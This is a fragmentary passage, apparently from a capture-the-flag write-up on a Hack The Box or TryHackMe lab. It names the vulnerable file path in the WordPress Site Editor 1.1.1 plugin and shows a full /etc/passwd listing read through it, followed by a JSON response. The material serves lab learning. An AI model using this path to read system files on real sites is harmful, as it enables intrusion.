 shared.nyx/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php
plugin site editor 1.1.1
Hack The Box
TryHackMe
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin jackondor:x:1001:1001::/home/jackondor:/bin/bash _rpc:x:102:65534::/run/rpcbind:/usr/sbin/nologin statd:x:103:65534::/var/lib/nfs:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
j4ckie:x:1002:1002::/home/j4ckie:/bin/sh condor:x:1003:1003::/home/condor:/bin/sh {"success":true,"data":{"output":[]}}